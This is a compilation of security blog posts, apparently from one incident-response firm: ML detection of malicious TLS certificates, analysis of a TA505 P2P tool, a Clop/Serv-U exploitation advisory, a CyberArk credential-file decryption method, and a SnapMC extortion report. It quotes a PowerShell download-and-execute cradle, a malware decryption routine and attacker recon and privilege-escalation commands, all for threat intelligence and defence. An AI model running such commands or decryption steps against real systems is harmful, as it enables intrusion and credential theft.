Buying or stealing certificates from a CA. Malicious actors can deceive a CA to issue a certificate for a fake organization.
The following example shows the subject name and issue name of a TLS certificate in a recent Ryuk ransomware campaign.
Example 1. Subject and issuer fields in a TLS certificate used in Ryuk ransomware
The meaning of the attributes that can be found in the issuer name and subject name fields of TLS certificates are defined in RFC 5280 and are explained in the table below.
Attribute
C
Country of the entity
S
State of province
L
Locality
O
Organizational name
OU
Organizational Unit
CN
Common Name
Table 1. The subject usually includes the information of the owner, and the issuer field includes the entity that has signed and issued the certificate (RFC, 5280) (viii).
Note the following characteristics that can be observed in this malicious certificate:
It is a self-signed certificate as no CA present in the Issuer Name.
The Organization names attribute contains the string “lol”
The Organizational Units attribute is empty
A domain name is present in the Common Name (ix, x)
Compare these characteristics to the legitimate certificate used by the fox-it.com domain.
Subject Name:
C=GB, L=Manchester, O=NCC Group PLC, CN=www.nccgroup.com
Issuer Name:
C=US, O=Entrust, Inc., OU=See www.entrust.net/legal-terms, OU=(c) 2012 Entrust, Inc. - for authorized use only, CN=Entrust Certification Authority - L1K
Example 2. Subject and issuer fields in a TLS certificate used by fox-it.com
Observe the attributes in the Subject and Issuer Name. In the Subject Name is information about the owner of the certificate. In the Issuer Name is information of the CA.
Using machine learning to identify anomalous certificates
When comparing the legitimate and malicious certificate the certificate used in Ryuk ransomware “looks weird”. If humans could identify that the malicious certificate is peculiar, could machines also learn to classify such a certificate as anomalous? To explore this question a dataset of “known good” and “known bad” TLS certificates was curated. Using white-box algorithms, such as Random Forest, several features were identified that helped classify malicious certificates. For example, the number of empty attributes had a statistical relationship with how likely it was used for malicious activities.However, it was soon recognized that such an approach was problematic, there was a risk of “over-fitting” the algorithm to the training data, a situation whereby the algorithm would perform well on the training dataset but perform poorly when applied to real life data. Especially in a stream of data that evolves over time, such as network data, it is challenging to maintain high detection precision. To be effective this model needed the ability to become aware of new patterns that may present themselves outside of the small sample of training data provide; an unsupervised machine learning model which could detect anomalies in real-time was required.
An isolation-based anomaly detection approach
The Isolation Forest was the first isolation-based anomaly detection model, created by Liu et al. in 2008 (xi). The referenced paper presented an intuitive but powerful idea. Anomalous data points are rare. And a property of rarity is that the anomalous data point must be easier to isolate from the rest of the data.
From this insight the algorithm proposed computes the ease of isolating an anomaly. It achieves this by making a tree to split the data (visualization 1 includes an example of a tree structure). The more anomalous an observation is the faster an anomaly gets isolated in the tree, and the less splits in the tree are needed. Note, the Isolation Forest is an ensemble method, meaning it builds multiple trees (forest) and calculates the average amounts of splits made by the trees to isolate an anomaly (xi).
An advantage of this approach is that, in contrast to density and distance-based approaches, less computational cost is required to identify anomalies (xi, xii) whilst maintaining comparable levels of performance metrics (viii, ix).
Half-Space-Trees: Isolation-based approach for streaming data
In 2011, building on their earlier work, Tan and Liu created an isolation-based algorithm called Half-Space-Trees (HST) that utilized incremental learning techniques. HST enables an isolation-based anomaly detection approach to be applied to a stream of continuous data (xiii). The animation below demonstrates how a simple half-space-tree isolates anomalies in the window space with a tree-based structure:
Visualization 1: An example of 2-dimensional data in a window divided by two simple half-space-trees, the visualization is inspired by the original paper.
The HST is also an ensemble method, meaning it builds multiple half-space-trees. A single half-space-tree bisects the window (space) in half-spaces based on the features in the data. Every single half-space-tree does this randomly and goes on as long as the set height of the tree. The half-space-tree calculates the amount of data points per subspace and gives a mass score to that subspace (which is represented by the colors).
The subspaces where most datapoints fall in are considered high-mass subspaces, and the subspaces with low or no data points are considered low-mass subspaces. Most data points are expected to fall in high-mass subspaces because they need many more splits (i.e., a higher tree) to be isolated. The sum of the mass of all half-space-trees becomes the final anomaly score of the HST (xiii). Calculating mass is a different approach than looking at the number of splits (as conducted in the Isolation Forest). Even so, using recursive methods calculating the mass profile is maintained as a simple and fast way of computing data points in streaming data (xiii).
Moreover, the HST works with two consecutive windows; the reference window and the latest window. The HST learns the mass profile in the reference window and uses it as a reference for new incoming data in the latest window. Without going too deep into the workings of the windows, it is worth mentioning that the reference window is updated every time the latest window is full. Namely, when the latest window is full, it will override the mass profile to the reference window and the latest window is cleared so new data can come in. By updating its windows in this way, the HST is robust for evolving streaming data (xiii).
The anomaly scores output issued by HSTs falls between 0 and 1. The closer the anomaly score is to 1 the easier it was to isolate the certificate and the more likely that the certificate is anomalous. Testing HSTs on our initial collated data it was satisfied that this was a robust approach to the problem, with the Ryuk ransomware certificate repeatedly identified with an anomaly score of 0.84.
The importance of feedback loops – going from research to production
As a provider of managed cyber security services, we are fortunate to have a number of close customers who were willing to deploy the model in a controlled setting on live network traffic. In conjunction with quick feedback from human analysts on the anomaly scores that were being outputted it was possible to optimize the model to ensure that it produced sensible scoring across a wide range of environments. Having achieved credibility, the model could be more widely deployed. In an example of the economic concept of “network effects” the more environments on which the model was deployed, the more model performance has improved and proved itself adaptable to the unique environment in which it is operating.
Whilst high anomaly scores do not necessarily indicate malicious behavior, they are a measure of weirdness or novelty. Combining the anomaly scoring obtained from HSTs with other metrics or rules, derived in real-time, it has become possible to classify malicious activity with greater certainty.
Machines can learn to detect suspicious TLS certificates
An unsupervised, incremental anomaly detection model is applied in our security operations centers and now part of our commercial offerings. We would like to encourage other cyber security defenders to look at the characteristics of TLS certificates to detect malicious activities even when traffic is encrypted. Encryption does not equal invisibility and there is often (meta)data to consider. Accordingly so, it requires different approaches to search for malicious activity. Particularly as a Data Science team we found that the Half-Space-Trees is an effective and quick anomaly detector in streaming network data.
[viii] Cooper, D., Santesson, S., Farrell, S., Boeyen, S., Housley, R., and W. Polk. (2008). “Internet X.509 Public Key Infrastructure Certificate and Certificate Revocation List (CRL) Profile”, RFC 5280, DOI 10.17487/RFC5280. https://datatracker.ietf.org/doc/html/rfc5280
[xi] Liu, F. T. , Ting, K. M. & Zhou, Z. (2008). “Isolation Forest”. Eighth IEEE International Conference on Data Mining, pp. 413-422, doi: 10.1109/ICDM.2008.17. https://ieeexplore.ieee.org/document/4781136
[xii] Togbe, M.U., Chabchoub, Y., Boly, A., Barry, M., Chiky, R., & Bahri, M. (2021). “Anomalies Detection Using Isolation in Concept-Drifting Data Streams.” Comput., 10, 13. https://www.mdpi.com/2073-431X/10/1/13
This post is by Nikolaos Pantazopoulos and Michael Sandee
tl;dr – Executive Summary
For the past few months NCC Group has been closely tracking the operations of TA505 and the development of their various projects (e.g. Clop). During this research we encountered a number of binary files that we have attributed to the developer(s) of ‘Grace’ (i.e. FlawedGrace). These included a remote administration tool (RAT) used exclusively by TA505. The identified binary files are capable of communicating with each other through a peer-to-peer (P2P) network via UDP. While there does not appear to be a direct interaction between the identified samples and a host infected by ‘Grace’, we believe with medium to high confidence that there is a connection to the developer(s) of ‘Grace’ and the identified binaries.
In summary, we found the following:
P2P binary files, which are downloaded along with other Necurs components (signed drivers, block lists)
P2P binary files, which transfer certain information (records) between nodes
Based on the network IDs of the identified samples, there seem to be at least three different networks running
The programming style and dropped file formats match the development standards of ‘Grace’
History of TA505’s Shift to Ransomware Operations
2014: Emergence as a group
The threat actor, often referred to as TA505 publicly, has been distinguished as an independent threat actor by NCC Group since 2014. Internally we used the name “Dridex RAT group”. Initially it was a group that integrated quite closely with EvilCorp, utilising their Dridex banking malware platform to execute relatively advanced attacks, using often custom made tools for a single purpose and repurposing commonly available tools such as ‘Ammyy Admin’ and ‘RMS’/’RUT’ to complement their arsenal. The attacks performed mostly consisted of compromising organisations and social engineering victims to execute high value bank transfers to corporate mule accounts. These operations included social engineering correctly implemented two-factor authentication with dual authorization by both the creator of a transaction and the authorizee.
2017: Evolution
Late 2017, EvilCorp and TA505 (Dridex RAT Group) split as a partnership. Our hypothesis is that EvilCorp had started to use the Bitpaymer ransomware to extort organisations rather than doing banking fraud. This built on the fact they had already been using the Locky ransomware previously and was attracting unwanted attention. EvilCorp’s ability to execute enterprise ransomware across large-scale businesses was first demonstrated in May 2017. Their capability and success at pulling off such attacks stemmed from the numerous years of experience in compromising corporate networks for banking fraud activity, specifically moving laterally to separate hosts controlled by employees who had the required access and control of corporate bank accounts. The same techniques in relation to lateral movement and tools (such as Empire, Armitage, Cobalt Strike and Metasploit) enabled EvilCorp to become highly effective in targeted ransomware attacks.
However in 2017 TA505 went on their own path and specifically in 2018 executed a large number of attacks using the tool called ‘Grace’, also known publicly as ‘FlawedGrace’ and ‘GraceWire’. The victims were mostly financial institutions and a large number of the victims were located in Africa, South Asia, and South East Asia with confirmed fraudulent wire transactions and card data theft originating from victims of TA505. The tool ‘Grace’ had some interesting features, and showed some indications that it was originally designed as banking malware which had latterly been repurposed. However, the tool was developed and was used in hundreds of victims worldwide, while remaining relatively unknown to the wider public in its first years of use.
2019: Clop and wider tooling
In early 2019, TA505 started to utilise the Clop ransomware, alongside other tools such as ‘SDBBot’ and ‘ServHelper’, while continuing to use ‘Grace’ up to and including 2021. Today it appears that the group has realised the potential of ransomware operations as a viable business model and the relative ease with which they can extort large sums of money from victims.
The remainder of this post dives deeper into a tool discovered by NCC Group that we believe is related to TA505 and the developer of ‘Grace’. We assess that the identified tool is part of a bigger network, possibly related with Grace infections.
Technical Analysis
The technical analysis we provide below focuses on three components of the execution chain:
A downloader – Runs as a service (each identified variant has a different name) and downloads the rest of the components along with a target processes/services list that the driver uses while filtering information. Necurs have used similar downloaders in the past.
A signed driver (both x86 and x64 available) – Filters processes/services in order to avoid detection and/or prevent removal. In addition, it injects the payload into a new process.
Node tool – Communicates with other nodes in order to transfer victim’s data.
It should be noted that for all above components, different variations were identified. However, the core functionality and purposes remain the same.
Upon execution, the downloader generates a GUID (used as a bot ID) and stores it in the ProgramData folder under the filename regid.1991-06.com.microsoft.dat. Any downloaded file is stored temporarily in this directory. In addition, the downloader reads the version of crypt32.dll in order to determine the version of the operating system.
Next, it contacts the command and control server and downloads the following files:
t.dat – Expected to contain the string ‘kwREgu73245Nwg7842h’
p3.dat – P2P Binary. Saved as ‘payload.dll’
d1c.dat – x86 (signed) Driver
d2c.dat – x64 (signed) Driver
bn.dat – List of processes for the driver to filter. Stored as ‘blacknames.txt’
bs.dat – List of services’ name for the driver to filter. Stored as ‘blacksigns.txt’
bv.dat – List of files’ version names for the driver to filter. Stored as ‘blackvers.txt’.
r.dat – List of registry keys for the driver to filter. Stored as ‘registry.txt’
The network communication of the downloader is simple. Firstly, it sends a GET request to the command and control server, downloads and saves on disk the appropriate component. Then, it reads the component from disk and decrypts it (using the RC4 algorithm) with the hardcoded key ‘ABCDF343fderfds21’. After decrypting it, the downloader deletes the file.
Depending on the component type, the downloader stores each of them differently. Any configurations (e.g. list of processes to filter) are stored in registry under the key HKEY_LOCAL_MACHINE\SOFTWARE\Classes\CLSID with the value name being the thread ID of the downloader. The data are stored in plaintext with a unique ID value at the start (e.g. 0x20 for the processes list), which is used later by the driver as a communication method.
In addition, in one variant, we detected a reporting mechanism to the command and control server for each step taken. This involves sending a GET request, which includes the generated bot ID along with a status code. The below table summarises each identified request (Table 1).
Request
Description
/c/p1/dnsc.php?n=%s&in=%s
First parameter is the bot ID and the second is the formatted string (“Version_is_%d.%d_(%d)_%d__ARCH_%d”), which contains operating system info
/c/p1/dnsc.php?n=%s&sz=DS_%d
First parameter is the bot ID and the second is the downloaded driver’s size
/c/p1/dnsc.php?n=%s&er=ERR_%d
First parameter is the bot ID and the second is the error code
/c/p1/dnsc.php?n=%s&c1=1
The first parameter is the bot ID. Notifies the server that the driver was installed successfully
/c/p1/dnsc.php?n=%s&c1=1&er=REB_ERR_%d
First parameter is the bot ID and the second is the error code obtained while attempting to shut down the host after finding Windows Defender running
/c/p1/dnsc.php?n=%s&sz=ErrList_%d_%
First parameter is the bot ID, second parameter is the resulted error code while retrieving the blocklist processes. The third parameter is set to 1. The same command is also issued after downloading the blacklisted services’ names and versions. The only difference is on the third parameter, which is increased to ‘2’ for blacklisted services, ‘3’ for versions and ‘4’ for blacklisted registry keys
/c/p1/dnsc.php?n=%s&er=PING_ERR_%d
First parameter is the bot ID and the second parameter is the error code obtained during the driver download process
/c/p1/dnsc.php?n=%s&c1=1&c2=1
First parameter is the bot ID. Informs the server that the bot is about to start the downloading process.
/c/p1/dnsc.php?n=%s&c1=1&c2=1&c3=1
First parameter is the bot ID. Notified the server that the payload (node tool) was downloaded and stored successfully
Table 1 – Reporting to C2 requests
Driver Analysis
The downloaded driver is the same one that Necurs uses. It has been analysed publically already [1] but in summary, it does the following.
In the first stage, the driver decrypts shellcode, copies it to a new allocated pool and then executes the payload. Next, the shellcode decrypts and runs (in memory) another driver (stored encrypted in the original file). The decryption algorithm remains the same in both cases:
xor_key = extracted_xor_key
bits = 15
result = b''
for i in range(0,payload_size,4):
data = encrypted[i:i+4]
value = int.from_bytes (data, 'little' )^ xor_key
result += ( _rol(value, bits, 32) ^ xor_key).to_bytes(4,'little')
Eventually, the decrypted driver injects the payload (the P2P binary) into a new process (‘wmiprvse.exe’) and proceeds with the filtering of data.
A notable piece of code of the driver is the strings’ decryption routine, which is also present in recent GraceRAT samples, including the same XOR key (1220A51676E779BD877CBECAC4B9B8696D1A93F32B743A3E6790E40D745693DE58B1DD17F65988BEFE1D6C62D5416B25BB78EF0622B5F8214C6B34E807BAF9AA).
Payload Attribution and Analysis
The identified sample is written in C++ and interacts with other nodes in the network using UDP. We believe that the downloaded binary file is related with TA505 for (at least) the following reasons:
Same serialisation library
Same programming style with ‘Grace’ samples
Similar naming convention in the configuration’s keys with ‘Grace’ samples
Same output files (dsx), which we have seen in previous TA505 compromises. DSX files have been used by ‘Grace’ operators to store information related with compromised machines.
Initialisation Phase
In the initialisation phase, the sample ensures that the configurations have been loaded and the appropriate folders are created.
All identified samples store their configurations in a resource with name XC.
ANALYST NOTE: Due to limit visibility of other nodes, we were not able to identify the purpose of each key of the configurations.
The first configuration stores the following settings:
cx – Parent name
nid – Node ID. This is used as a network identification method during network communication. If the incoming network packet does not have the same ID then the packet is treated as a packet from a different network and is ignored.
dgx – Unknown
exe – Binary mode flag (DLL/EXE)
key – RSA key to use for verifying a record
port – UDP port to listen
va – Parent name. It includes the node IPs to contact.
The second configuration contains the following settings (or metadata as the developer names them):
meta – Parent name
app – Unknown. Probably specifies the variant type of the server. The following seem to be supported:
target (this is the current set value)
gate
drop
control
mod – Specifies if current binary is the core module.
bld – Unknown
api – Unknown
llr – Unknown
llt- Unknown
Next, the sample creates a set of folders and files in a directory named ‘target’. These folders are:
node (folder) – Stores records of other nodes
trash (folder) – Move files for deletion
units (folder) – Unknown. Appears to contain PE files, which the core module loads.
sessions (folder) – Active nodes’ sessions
units.dsx (file) – List of ‘units’ to load
probes.dsx (file) – Stores the connected nodes IPs along with other metadata (e.g. connection timestamp, port number)
net.dsx (file) – Node peer name
reports.dsx (file) – Used in recent versions only. Unknown purpose.
Network communication
After the initialisation phase has been completed, the sample starts sending UDP requests to a list of IPs in order to register itself into the network and then exchange information.
Every network packet has a header, which has the below structure:
struct Node_Network_Packet_Header
{
BYTE XOR_Key;
BYTE Version; // set to 0x37 ('7')
BYTE Encrypted_node_ID[16]; // XORed with XOR_Key above
BYTE Peer_Name[16]; // Xored with XOR_Key above. Connected peer name
BYTE Command_ID; //Internally called frame type
DWORD Watermark; //XORed with XOR_Key above
DWORD Crc32_Data; //CRC32 of above data
};
When the sample requires adding additional information in a network packet, it uses the below structure:
struct Node_Network_Packet_Payload
{
DWORD Size;
DWORD CRC32_Data;
BYTE Data[Size]; // Xored with same key used in the header packet (XOR_Key)
};
As expected, each network command (Table 2) adds a different set of information in the ‘Data’ field of the above structure but most of the commands follow a similar format. For example, an ‘invitation’ request (Command ID 1) has the structure:
The sample supports a limited set of commands, which have as a primary role to exchange ‘records’ between each other.
Command ID
Description
1
Requests to register in the other nodes (‘invitation’ request)
2
Adds node IP to the probes list
3
Sends a ping request. It includes number of active connections and records
4
Sends number of active connections and records in the node
5
Adds a new node IP:Port that the remote node will check
6
Sends a record ID along with the number of data blocks
7
Requests metadata of a record
8
Sends metadata of a record
9
Requests the data of a record
10
Receives data of a record and store them on disk
Table 2 – Set of command IDs
ANALYST NOTE: When information, such as record IDs or number of active connections/records, is sent, the binary adds the length of the data followed by the actual data. For example, in case of sending number of active connections and records:
01 05 01 02 01 02
The above is translated as:
2 active connections from a total of 5 with 2 records.
Moreover, when a node receives a request, it sends an echo reply (includes the same packet header) to acknowledge that the request was read. In general, the following types are supported:
Request type of 0x10 for echo request.
Request type of 0x07 when sending data, which fit in one packet.
Request type of 0xD when sending data in multiple packets (size of payload over 1419 bytes).
Request type 0x21. It exists in the binary but not supported during the network communications.
Record files
As mentioned already, a record has its own sub-folder under the ‘node’ folder with each sub-folder containing the below files:
m – Metadata of record file
l – Unknown purpose
p – Payload data
The metadata file contains a set of information for the record such as the node peer name and the node network ID. Among this information, the keys ‘tag’ and ‘pwd’ appear to be very important too. The ‘tag’ key represents a command (different from table 2 set) that the node will execute once it receives the record. Currently, the binary only supports the command ‘updates’. The payload file (p) keeps the updated content encrypted with the value of key ‘pwd’ being the AES key.
Even though we have not been able yet to capture any network traffic for the above command, we believe that it is used to update the current running core module.
NCC Group’s global Cyber Incident Response Team have observed an increase in Clop ransomware victims in the past weeks. The surge can be traced back to a vulnerability in SolarWinds Serv-U that is being abused by the TA505 threat actor. TA505 is a known cybercrime threat actor, who is known for extortion attacks using the Clop ransomware. We believe exploiting such vulnerabilities is a recent initial access technique for TA505, deviating from the actor’s usual phishing-based approach.
NCC Group strongly advises updating systems running SolarWinds Serv-U software to the most recent version (at minimum version 15.2.3 HF2) and checking whether exploitation has happened as detailed below.
We are sharing this information as a call to action for organisations using SolarWinds Serv-U software and incident responders currently dealing with Clop ransomware.
Modus Operandi
Initial Access
During multiple incident response investigations, NCC Group found that a vulnerable version of SolarWinds Serv-U server appeared to be the initial access used by TA505 to breach its victims’ IT infrastructure. The vulnerability being exploited is known as CVE-2021-35211 [1].
SolarWinds published a security advisory [2] detailing the vulnerability in the Serv-U software on July 9, 2021. The advisory mentions that Serv-U Managed File Transfer and Serv-U Secure FTP are affected by the vulnerability. On July 13, 2021, Microsoft published an article [3] on CVE-2021-35211 being abused by a Chinese threat actor referred to as DEV-0322. Here we describe how TA505, a completely different threat actor, is exploiting that vulnerability.
Successful exploitation of the vulnerability, as described by Microsoft [3], causes Serv-U to spawn a subprocess controlled by the adversary. That enables the adversary to run commands and deploy tools for further penetration into the victim’s network. Exploitation also causes Serv-U to log an exception, as described in the mitigations section below
Execution
We observed that Base64 encoded PowerShell commands were executed shortly after the Serv-U exceptions indicating exploitation were logged. The PowerShell commands ultimately led to deployment of Cobalt Strike Beacons on the system running the vulnerable Serv-U software. The PowerShell command observed deploying Cobalt Strike can be seen below: powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring(‘hxxp://IP:PORT/a’))
Persistence
On several occasions the threat actor tried to maintain its foothold by hijacking a scheduled tasks named RegIdleBackup and abusing the COM handler associated with it to execute malicious code, leading to FlawedGrace RAT.
The RegIdleBackup task is a legitimate task that is stored in \Microsoft\Windows\Registry. The task is normally used to regularly backup the registry hives. By default, the CLSID in the COM handler is set to: {CA767AA8-9157-4604-B64B-40747123D5F2}. In all cases where we observed the threat actor abusing the task for persistence, the COM handler was altered to a different CLSID.
CLSID objects are stored in registry in HKLM\SOFTWARE\Classes\CLSID\. In our investigations the task included a suspicious CLSID, which subsequently redirected to another CLSID. The second CLSID included three objects containing the FlawedGrace RAT loader. The objects contain Base64 encoded strings that ultimately lead to the executable.
Checks for potential compromise
Check for exploitation of Serv-U
NCC Group recommends looking for potentially vulnerable Serv-U FTP-servers in your network and check these logs for traces of similar exceptions as suggested by the SolarWinds security advisory. It is important to note that the publications by Microsoft and SolarWinds are describing follow-up activity regarding a completely different threat actor than we observed in our investigations.
Microsoft’s article [3] on CVE-2021-35211 provides guidance on the detection of the abuse of the vulnerability. The first indicator of compromise for the exploitation of this vulnerability are suspicious entries in a Serv-U log file named DebugSocketlog.txt. This log file is usually located in the Serv-U installation folder. Looking at this log file it contains exceptions at the time of exploitation of CVE-2021-35211. NCC Group’s analysts encountered the following exceptions during their investigations:
However, as mentioned in Microsoft’s article, this exception is not by definition an indicator of successful exploitation and therefore further analysis should be carried out to determine potential compromise.
Check for suspicious PowerShell commands
Analysts should look for suspicious PowerShell commands being executed close to the date and time of the exceptions. The full content of PowerShell commands is usually recorded in Event ID 4104 in the Windows Event logs.
Check for RegIdleBackup task abuse
Analysts should look for the RegIdleBackup task with an altered CLSID. Subsequently, the suspicious CLSID should be used to query the registry and check for objects containing Base64 encoded strings. The following PowerShell commands assist in checking for the existence of the hijacked task and suspicious CLSID content.
The following steps should be taken to check whether exploitation led to a suspected compromise by TA505:
Check if your Serv-U version is vulnerable
Locate the Serv-U’s DebugSocketlog.txt
Search for entries such as ‘EXCEPTION: C0000005; CSUSSHSocket::ProcessReceive();’ in this log file
Check for Event ID 4104 in the Windows Event logs surrounding the date/time of the exception and look for suspicious PowerShell commands
Check for the presence of a hijacked Scheduled Task named RegIdleBackup using the provided PowerShell command
In case of abuse: the CLSID in the COM handler should NOT be set to {CA767AA8-9157-4604-B64B-40747123D5F2}
If the task includes a different CLSID: check the content of the CLSID objects in the registry using the provided PowerShell command, returned Base64 encoded strings can be an indicator of compromise.
Vulnerability Landscape
There are currently still many vulnerable internet-accessible Serv-U servers online around the world.
In July 2021 after Microsoft published about the exploitation of Serv-U FTP servers by DEV-0322, NCC Group mapped the internet for vulnerable servers to gauge the potential impact of this vulnerability. In July, 5945 (~94%) of all Serv-U (S)FTP services identified on port 22 were potentially vulnerable. In October, three months after SolarWinds released their patch, the number of potentially vulnerable servers is still significant at 2784 (66.5%).
The top countries with potentially vulnerable Serv-U FTP services at the time of writing are:
Amount
Country
1141
China
549
United States
99
Canada
92
Russia
88
Hong Kong
81
Germany
65
Austria
61
France
57
Italy
50
Taiwan
36
Sweden
31
Spain
30
Vietnam
29
Netherlands
28
South Korea
27
United Kingdom
26
India
21
Ukraine
18
Brazil
17
Denmark
Top vulnerable versions identified:
Amount
Version
441
SSH-2.0-Serv-U_15.1.6.25
236
SSH-2.0-Serv-U_15.0.0.0
222
SSH-2.0-Serv-U_15.0.1.20
179
SSH-2.0-Serv-U_15.1.5.10
175
SSH-2.0-Serv-U_14.0.1.0
143
SSH-2.0-Serv-U_15.1.3.3
138
SSH-2.0-Serv-U_15.1.7.162
102
SSH-2.0-Serv-U_15.1.1.108
88
SSH-2.0-Serv-U_15.1.0.480
85
SSH-2.0-Serv-U_15.1.2.189
MITRE ATT&CK mapping
Tactic
Technique
Procedure
Initial Access
T1190 – Exploit Public Facing Application(s)
TA505 exploited CVE-2021-35211 to gain remote code execution.
Execution
T1059.001 – Command and Scripting Interpreter: PowerShell
TA505 used Base64 encoded PowerShell commands to download and run Cobalt Strike Beacons on target systems.
Persistence
T1053.005 – Scheduled Task/Job: Scheduled Task
TA505 hijacked a scheduled task named RegIdleBackup and abused the COM handler associated with it to execute malicious code and gain persistence.
Defense Evasion
T1112 – Modify Registry
TA505 altered the registry so that the RegIdleBackup scheduled task executed the FlawedGrace RAT loader, which was stored as Base64 encoded strings in the registry.
This blog will be a technical deep-dive into CyberArk credential files and how the credentials stored in these files are encrypted and decrypted. I discovered it was possible to reverse engineer the encryption and key generation algorithms and decrypt the encrypted vault password. I also provide a python implementation to decrypt the contents of the files.
Introduction
It was a bit more than a year ago that we did a penetration test for a customer where we came across CyberArk. During the penetration test we tested the implementation of their AD tiering model and they used CyberArk to implement this. During the penetration test we were able to get access to the CyberArk Privileged Session Manager (PSM) server. We found several .cred CyberArk related files on this server. At the time of the assignment I suspected the files were related to accessing the CyberArk Vault. This component stores all passwords used by CyberArk. The software seemed to be able to access the vault using the files with no additional user input necessary. These credential files contain several fields, including an encrypted password and an “AdditionalInformation” field. I immediately suspected I could reverse or break the crypto to recover the password, though the binaries were quite large and complex (C++ classes everywhere).
A few months later during another assignment for another customer we again found CyberArk related credential files, but again, nobody knew how to decrypt them. So during a boring COVID stay-at-home holiday I dove into the CreateCredFile.exe binary, used to create new credential files, and started reverse engineering the logic. Creating a dummy credential file using the CreateCredFile utility looks like to following:
Creating a new credential file with CreateCredFile.exeThe created test.cred credential file
The encryption and key generation algorithms
It appears there are several types of credential files (Password, Token, PKI, Proxy and KeyPair). For this exercise we will look at the password type. The details in the file can be encrypted using several algorithms:
DPAPI protected machine storage
DPAPI protected user storage
Custom
The default seemed to be the custom one, and after some effort I started to understand the logic how the software encrypts and decrypts the password in the file. The encryption algorithm is roughly the following:
First the software generates 20 random bytes and converts this to a hexadecimal string. This string is stored in the internal CCAGCredFile object for later use. This basically is the “AdditionalInformation” field in the credential files. When the software actually enters the routine to encrypt the password, it will generate a string that will be used to generate the final AES key. I will refer to this string as the base key. This string will consist of the following parts, appended together:
The Application Type restriction, converted to lower case, hashed with SHA1 and base64 encoded.
The Executable Path restriction, converted to lower case.
The Machine IP restriction.
The Machine Hostname restriction, converted to lower case.
The OS Username restriction, converted to lower case.
The 20 random bytes, or AdditionalInformation field.
An example base string that will be used to generate the AES key
Note that by default, the software will not apply the additional restrictions, only relying on the additional info field, present in the credential files. After the base key is generated, the software will generate the actual encryption key used for encrypting and decrypting credentials in the credential files. It will start by creating a SHA1 context, and update the context with the base key. Next it will create two copies of the context. The first context is updated with the integer ‘1’, and the second is updated with the integer ‘2’, both in big endian format. The finalized digest of the first context serves as the first part of the key, appended by the first 12 bytes of the finalized second digest. The AES key is thus 32 bytes long.
When encrypting a value, the software generates some random bytes to use as initialization vector (IV) , and stores the IV in the first block of encrypted bytes. Furthermore, when a value is encrypted, the software will encrypt the value itself, combined with the hash of the value. I assume this is done to verify the decryption routine was successful and the data is not corrupted.
Decrypting credential files
Because, by default, the software will only rely on the random bytes as base key, which are included in the credential file, we can generate the correct AES key to decrypt the encrypted contents in the file. I implemented a Python utility to decrypt CyberArk Credential files and it can be downloaded here. The additional verification attributes the software can use to include in the base key can be provided as command line arguments to the decryption tool. Most of these can be either guessed, or easily discovered, as an attacker will most likely already have a foothold in the network, so a hostname or IP address is easily uncovered. In some cases the software even stores these verification attributes in the file as it asks to include the restrictions in the credential file when creating one using the CreateCredFile.exe utility.
Decrypting a credential file using the decryption tool.
Defense
How to defend against attackers from decrypting the CyberArk vault password in these credential files? First off, prevent an attacker from gaining access to the credential files in the first place. Protect your credential files and don’t leave them accessible by users or systems that don’t need access to them. Second, when creating credential files using the CreateCredFile utility, prefer the “Use Operating System Protected Storage for credentials file secret” option to protect the credentials with an additional (DPAPI) encryption layer. If this encryption is applied, an attacker will need access to the system on which the credential file was generated in order to decrypt the credential file.
Responsible Disclosure
We reported this issue at CyberArk and they released a new version mitigating the decryption of the credential file by changing the crypto implementation and making the DPAPI option the default. We did not have access to the new version to verify these changes.
Timeline:
20-06-2021 – Reported issue at CyberArk. 21/23/27/28-06-2021 – Communication back and forth with questions and explanation. 29-06-2021 – Call with CyberArk. They released a new version which should mitigate the issue.
Over the past few months NCC Group has observed an increasing number of data breach extortion cases, where the attacker steals data and threatens to publish said data online if the victim decides not to pay. Given the current threat landscape, most notable is the absence of ransomware or any technical attempt at disrupting the victim’s operations.
Within the data breach extortion investigations, we have identified a cluster of activities defining a relatively constant modus operandi described in this article. We track this adversary as SnapMC and have not yet been able to link it to any known threat actors. The name SnapMC is derived from the actor’s rapid attacks, generally completed in under 30 minutes, and the exfiltration tool mc.exe it uses.
Extortion emails threatening their recipients have become a trend over time. The lion’s share of these consists of empty threats sent by perpetrators hoping to profit easily without investing in an actual attack. In the extortion emails we have seen from SnapMC have given victims 24 hours to get in contact and 72 hours to negotiate. These deadlines are rarely abided by since we have seen the attacker to start increasing the pressure well before countdown hits zero. SnapMC includes a list of the stolen data as evidence that they have had access to the victim’s infrastructure. If the organization does not respond or negotiate within the given timeframe, the actor threatens to (or immediately does) publish the stolen data and informs the victim’s customers and various media outlets.
Modus Operandi
Initial Access
At the time of writing NCC Group’s Security Operations Centers (SOCs) have seen SnapMC scanning for multiple vulnerabilities in both webserver applications and VPN solutions. We have observed this actor successfully exploiting and stealing data from servers that were vulnerable to:
Remote code execution in Telerik UI for ASPX.NET [1]
SQL injections
After successfully exploiting a webserver application, the actor executes a payload to gain remote access through a reverse shell. Based on the observed payloads and characteristics the actor appears to use a publicly available Proof-of-Concept Telerik Exploit [2].
Directly afterwards PowerShell is started to perform some standard reconnaissance activity:
whoami
whoami /priv
wmic logicaldisk get caption,description,providername
net users /priv
Note: that in the last command the adversary used the ‘/priv’ option, which is not a valid option for the net users command.
Privilege Escalation
In most of the cases we analyzed the threat actor did not perform privilege escalation. However in one case we did observe SnapMC trying to escalate privileges by running a handful of PowerShell scripts:
Invoke-Nightmare [3]
Invoke-JuicyPotato [4]
Invoke-ServiceAbuse [4]
Invoke-EventVwrBypass [6]
Invoke-PrivescAudit [7]
Collection & Exfiltration
We observed the actor preparing for exfiltration by retrieving various tools to support data collection, such as 7zip and Invoke-SQLcmd scripts. Those, and artifacts related to the execution or usage of these tools, were stored in the following folders:
C:\Windows\Temp\
C:\Windows\Temp\Azure
C:\Windows\Temp\Vmware
SnapMC used the Invoke-SQLcmd PowerShell script to communicate with the SQL database and export data. The actor stored the exported data locally in CSV files and compressed those files with the 7zip archive utility.
The actor used the MinIO [8] client to exfiltrate the data. Using the PowerShell commandline, the actor configured the exfil location and key to use, which were stored in a config.json file. During the exfiltration, MinIO creates a temporary file in the working directory with the file extension […].par.minio.
First, initial access was generally achieved through known vulnerabilities, for which patches exist. Patching in a timely manner and keeping (internet connected) devices up-to-date is the most effective way to prevent falling victim to these types attacks. Make sure to identify where vulnerable software resides within your network by (regularly performing) vulnerability scanning.
